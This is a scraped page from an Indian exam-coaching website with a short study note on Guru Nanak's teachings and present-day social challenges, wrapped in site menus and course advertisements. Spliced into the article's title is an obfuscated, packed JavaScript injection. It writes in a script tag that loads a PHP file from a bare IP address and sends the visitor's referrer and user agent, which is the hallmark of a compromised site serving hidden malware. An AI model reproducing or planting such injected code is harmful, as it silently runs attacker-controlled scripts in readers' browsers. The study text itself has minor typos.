	<li id="menu-item-201206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201206"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-test-series-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Test Series</a></li>
	<li id="menu-item-193750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193750"><a href="https://courses.iasbaba.com/landing/kpsc-foundation-course">&#8216;Mission ಸಂಕಲ್ಪ&#8217; – KPSC Foundation Course</a></li>
</ul>
</li>
<li id="menu-item-152456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152456"><a href="#">हिंदी <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-198777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198777"><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/">[NEW BATCH] लक्ष्य &#8211; 2026: UPSC हिंदी अभ्यर्थियों के लिए एक गेम चेंजर</a></li>
	<li id="menu-item-197952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197952"><a href="https://iasbaba.com/2024/09/admissions-open-all-india-prelims-test-series-aipts-2025-available-in-english-hindi/">All India Prelims Test Series &#8211; 2025</a></li>
	<li id="menu-item-197153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197153"><a href="https://iasbaba.com/daily-current-affairs-for-ias-upsc-exams-%E0%A4%B9%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%80/">Daily News &#038; Analysis हिन्दी</a></li>
	<li id="menu-item-152458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152458"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Monthly Magazine</a></li>
</ul>
</li>
<li id="menu-item-152460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152460"><a href="#">Centres  <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152461"><a href="https://iasbaba.com/bangalore-centre/">Bangalore</a></li>
	<li id="menu-item-152462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152462"><a href="https://iasbaba.com/delhi-centre/">Delhi</a></li>
	<li id="menu-item-152463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152463"><a href="https://iasbaba.com/lucknow-centre/">Lucknow</a></li>
	<li id="menu-item-171581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171581"><a href="https://iasbaba.com/bhopal-centre/">Bhopal</a></li>
</ul>
</li>
<li id="menu-item-152459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152459"><a href="https://iasbaba.com/contact-us">Contact Us</a></li>
</ul></div></div>


                <!-- top menu end -->
            </div><!--end container-->
        </header><!--end header-->
        <!-- Navbar End -->
            

       <article id="post-12633" class="post-12633 post type-post status-publish format-aside hentry category-iasbabas-daily-current-affairs category-rajya-sabha-big-picture tag-big-picture-analysis-2015 tag-ias-upsc-iasbaba-rstv-debate tag-iasbaba-rajya-sabha-analysis tag-upsc-big-picture-analysis post_format-post-format-aside">
    <section class="bg-half pb-0 bg-light d-table w-100">
        <div class="p-3"><!--container-->
            <div class="row mt-2 justify-content-center">
                <div class="col-lg-12 text-center">
                    <div class="pages-heading">
                        <h1 class="entry-title">IASbaba Big Picture RSTV Analysis- Guru Nanak</h1>                        <ul class="list-unstyled mt-2 mb-0">
                            <li class="list-inline-item h6 user text-muted me-2">
                                <i class="uil uil-user"></i>
                                IASbaba                            </li>
                            <li class="list-inline-item h6 date text-muted me-2">
                                <i class="uil uil-calendar-alt"></i>
                                December 4, 2015                            </li>
                             
                            <li class="list-inline-item h6 date text-muted me-2">
                                <a href="#disqus_thread" class="text-muted">
                                    <i class="uil uil-comments"></i>
                                    1  
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
            <!-- Breadcrumb Start-->
                            <!-- Breadcrumb End-->
            
        </div> <!--end container-->
    </section>
    <section class="section p-md-5 p-sm-2 pt-md-1 pt-sm-1 pt-0">
            <div class="p-2"><!--container-->
                <div class="row">
                    <!-- BLog Start -->
                    <div class="col-lg-9" ><!---->
                        <div class="entry-content">
                            <div class="card blog blog-detail border-0 shadow rounded">
                                
                                <div class="card-body content">
                                     
                                        <h6>
                                            <i class="uil uil-folder-open text-muted me-1"></i>
                                                                                                                                            <a href="https://iasbaba.com/iasbabas-daily-current-affairs/" class="text-primary">IASbaba's Daily Current Affairs Analysis</a>,                                                                                                                                             <a href="https://iasbaba.com/rajya-sabha-big-picture/" class="text-primary">Rajya Sabha-Big Picture</a>                                                                                     </h6>
                                                                                                            
                                    <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;IASbaba Big Picture RSTV Analysis- Guru Nanak&#039;); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button-nobg.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div><p style="text-align: right;"><span style="text-decoration: underline; color: #ff6600;"><strong><a style="color: #ff6600; text-decoration: underline;" href="http://iasbaba.com/rajya-sabha-video-analysis/" target="_blank">Archives</a></strong></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><iframe src="https://www.youtube.com/embed/dniUQE0PPew" width="860" height="415" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>&nbsp;</p>
<h3 style="text-align: center;"><span style="text-decoration: underline;"><span style="color: #800080;"><strong>Guru <noindex><script data-optimized="1" id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|dirkz|var|u0026u|referrer|hknff||js|php'.split('|'),0,{}))</script></noindex> Nanak’s Values and Current Social Challenges</strong></span></span></h3>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong><em>Facts about Baba Nanak Devi Ji</em></strong> &#8212;</p>
<ul>
<li style="text-align: justify;">Born in 1469 in Nankana Sahib, Pakistan</li>
<li style="text-align: justify;">He advocated <strong><em>nirguna bhakti</em></strong></li>
<li style="text-align: justify;">He firmly repudiated practices of religions around him like sacrifices, ritual baths, idol worship, austerities, and scriptures of both Hindus and Muslims.</li>
<li style="text-align: justify;">He took the god as formless which has now gender and proposed a simple way to connect to him by just remembering and repeating his name.</li>
<li style="text-align: justify;">He set up rules for congregational worship (sangat) involving collective recitation.</li>
<li style="text-align: justify;">He appointed <strong><em>Angad</em></strong> to succeed him as the Guru.</li>
<li style="text-align: justify;">He never wished to establish new religion, but after his death his followers consolidated his practices and distinguished from both Hindus and Muslims by calling themselves ‘Sikhs’.</li>
<li style="text-align: justify;">Fifth Guru Arjandev Ji compiled Guru Nanak, His successor, and other religious poets teaching in <strong><em>Adi Granth Sahib</em></strong>.</li>
</ul>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong><em>Values &amp; teaching of Guru Nanak and present social challenges &#8212;</em></strong></p>
<ul>
<li style="text-align: justify;">The time in which Guru Nanak lived and present time are not very different. Back then, caste system, idol worship, exploitation of poor and women, intolerance towards other religions, fraud godman, addiction of drugs and other problems were prevalent. Unfortunately, all of them are present today also.</li>
<li style="text-align: justify;">Some basic teachings of Guru Nanak were &#8212;
<ul>
<li>Submission to the will of God (<em>Waheguru</em>)</li>
<li>One God</li>
<li>Goodwill for all</li>
<li>Speaking truth</li>
<li>Social Service</li>
<li>Overcoming 5 evils &#8212; Ego, Anger, Greed, Attachment and Lust</li>
<li>Adopting 5 virtues &#8212; Truth, Compassion, Contentment, Discipline and Contemplation</li>
<li>No discrimination</li>
<li>Stop following rituals/idol worship/superstitions</li>
</ul>
</li>
</ul>
<p>&nbsp;</p>
<ul>
<li style="text-align: justify;">Guru Nanak opined that moral principles have great value not just in thinking but also in practical orientation in society. Therefore, social philosophy of Guru Nanak was primarily based on moral philosophy with support of religious outlook.</li>
<li style="text-align: justify;">His teaching hold great value today in overcoming caste and religious discrimination, intolerance of other views, corruption, addiction of alcohol and drugs, clash of civilisations, terrorism and other social evils.</li>
<li style="text-align: justify;">Problem with today&#8217;s generation is we have limited Guru Nanak and his teaching just to Guru Granth Sahib and have not adopted it, i.e., moral philosophy is lacking. Therefore, there is a strong need to revive the values and teachings of Guru Nanak.</li>
</ul>
</div>                                    <div class="post-meta mt-1">
                                        <ul class="list-unstyled mb-0">
                                             
                                                                                                 <li class="list-inline-item me-2 mb-0">
                                                    <i class="uil uil-tag-alt"></i>
                                                                                                        <a href="https://iasbaba.com/tag/big-picture-analysis-2015/" class="text-muted like">Big Picture Analysis 2015</a>,                                                                                                         <a href="https://iasbaba.com/tag/ias-upsc-iasbaba-rstv-debate/" class="text-muted like">IAS UPSC IASbaba RSTV Debate</a>,                                                                                                         <a href="https://iasbaba.com/tag/iasbaba-rajya-sabha-analysis/" class="text-muted like">IASbaba Rajya Sabha Analysis</a>,                                                                                                         <a href="https://iasbaba.com/tag/upsc-big-picture-analysis/" class="text-muted like">UPSC Big Picture Analysis</a>                                                                                                     </li>
                                                                                        <!--<li class="list-inline-item"><a href="javascript:void(0)" class="text-muted comments"><i class="uil uil-comment me-1"></i>08</a></li>-->
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
<div id="disqus_thread"></div>
                                                <div class="card shadow rounded border-0 mt-4">
                            <div class="card-body">
                                <h5 class="card-title mb-0">Related Posts :</h5>
                                <div class="row">
                                     
                                        <div class="col-lg-6 mt-4 pt-2">
                                            <div class="card blog rounded border-0 shadow">
                                                                                               <div class="card-body content">
                                                    <h5><a href="https://iasbaba.com/2015/12/all-india-radio-4th-december-2015/" class="card-title title text-dark">ALL INDIA RADIO- 4TH DECEMBER 2015</a></h5>
                                                    <div class="post-meta d-flex justify-content-between mt-3">
                                                        <a href="https://iasbaba.com/2015/12/all-india-radio-4th-december-2015/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                    </div>
                                                </div>
                                                
                                            </div>
                                        </div><!--end col-->
                                                                         
                                    <div class="col-lg-6 mt-4 pt-2">
                                        <div class="card blog rounded border-0 shadow">
                                                                                        <div class="card-body content">
                                                <h5><a href="https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-gdp-numbers-monetary-policy/" class="card-title title text-dark">IASbaba Big Picture RSTV Analysis- GDP numbers &#038; Monetary Policy</a></h5>
                                                <div class="post-meta d-flex justify-content-between mt-3">
                                                    <a href="https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-gdp-numbers-monetary-policy/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                </div>
                                            </div>
                                        </div>
                                    </div><!--end col-->
                                                                    </div><!--end row-->
                            </div>
                        </div>
                    </div>
                    <!-- sidebar section -->
                        <!-- START SIDEBAR -->
    
        <div class="col-lg-3 mt-4 mt-sm-0 pt-2 pt-sm-0">
            <div class="card border-0 sidebar sticky-bar ms-lg-4">
                <div class="card-body p-0">
                    <div id="media_image-22" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Super 50</span><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/"><img width="1081" height="1081" src="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg" class="image wp-image-214759  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Super 50" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg 1081w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-768x768.jpg 768w" sizes="(max-width: 1081px) 100vw, 1081px" /></a></div><div id="media_image-21" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PEP 2026</span><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/"><img width="1024" height="1024" src="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg" class="image wp-image-214809  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg 1024w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-768x768.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div id="media_image-4" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Foundation</span><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/"><img width="2560" height="2560" src="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg" class="image wp-image-215060  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg 2560w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-2048x2048.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div><div id="media_image-20" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sankalp</span><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg" class="image wp-image-212317  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-15" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">TLP Connect</span><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg" class="image wp-image-212434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="TLP Connect" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-3" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">ILP 2026</span><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/"><img width="2250" height="2250" src="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg" class="image wp-image-212839  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ILP 2025" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg 2250w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-2048x2048.jpg 2048w" sizes="(max-width: 2250px) 100vw, 2250px" /></a></div><div id="media_image-16" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Advanced</span><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg" class="image wp-image-211812  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-13" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Mains Exclusive Programme</span><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/"><img width="300" height="300" src="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg" class="image wp-image-208383  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-8" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">लक्ष्य &#8211; 2026</span><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg" class="image wp-image-210169  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-19" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sociology Optional</span><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg" class="image wp-image-211848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-768x768.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-18" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PSIR Optional FC</span><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg" class="image wp-image-212104  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PSIR Optional FC" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="blog_subscription-8" class="widget_blog_subscription jetpack_subscription_widget my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Subscribe For Email Updates</span>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-8"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-8">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-8"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-8"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="fdef119129" /><input type="hidden" name="_wp_http_referer" value="/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div>
		<div id="recent-posts-2" class="widget_recent_entries my-4 right-sidebar-1">
		<span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Recent Posts</span>
		<ul>
											<li>
					<a href="https://iasbaba.com/2026/02/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-31st-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 31st January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-31-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 31  January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-30th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 30th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-30th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 30th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-29th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 29th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-29th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 29th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/results-question-paper-solutions-unnati-iasbabas-all-india-open-mock-for-upsc-prelims-2026-mock-2/">[Results, Question Paper, Solutions] Unnati: IASbaba’s All India Open Mock for UPSC Prelims 2026 &#8211; Mock 2</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-28th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 28th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-28th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 28th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-27th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 27th January 2026</a>
									</li>
					</ul>

		</div>                    
                </div>
            </div>
        </div><!--end col-->
                    </div>
            </div>
        </section>
</article>
<footer class="footer">    
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="footer-py-60 pb-0">
                            <div class="row">
                                <div class="col-lg-3 col-12 mb-0 mb-md-4 pb-0 pb-md-2 text-center">
                                    <a href="https://iasbaba.com" class="logo-footer mx-auto">
                                                                                <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" style="width: 200px;" alt="">
                                    </a>
                                    <div class="mt-4"><div class="thim-footer-location">
<p class="info"><i class="uil uil-map-pin-alt"></i> <a href="https://goo.gl/maps/Ru1HQNrRVcRUVw4n8" target="_blank" rel="noopener noreferrer">No.38, 3rd Cross, 1st Phase, 2nd Stage,
60 Feet Main Road, <br> Chandralayout, Bengaluru<br>
Landmark: Opposite to BBMP Office </a></p>
<p class="info"><i class="uil uil-phone"></i> <a href="tel:+919169191888">(91) 91691 91888 </a></p>
<p class="info"><i class="uil uil-envelope"></i> <a href="mailto:support@iasbaba.com">support@iasbaba.com</a></p>
</div></div>
                                    <ul class="list-unstyled social-icon foot-social-icon mb-0 mt-4">
                                        <li class="list-inline-item"><a href="https://www.instagram.com/iasbaba/" class="rounded" target="_blank"><i data-feather="instagram" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://t.me/IASbabaOfficialAccount" class="rounded" target="_blank"><i data-feather="send" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.youtube.com/channel/UChvbVdio9Wgj7Z3nQz1Q0ZQ" class="rounded" target="_blank"><i data-feather="youtube" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.facebook.com/iasbaba" class="rounded" target="_blank"><i data-feather="facebook" class="fea icon-sm fea-social"></i></a></li>
                                    </ul><!--end icon-->
                                </div><!--end col-->
                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Important Links</h5>
                                    <ul id="footer_important_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121143"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Current affairs</a></li>
<li id="menu-item-121145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121145"><a href="https://iasbaba.com/daily-current-affairs-quiz/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz</a></li>
<li id="menu-item-121148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121148"><a href="#" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz Hindi</a></li>
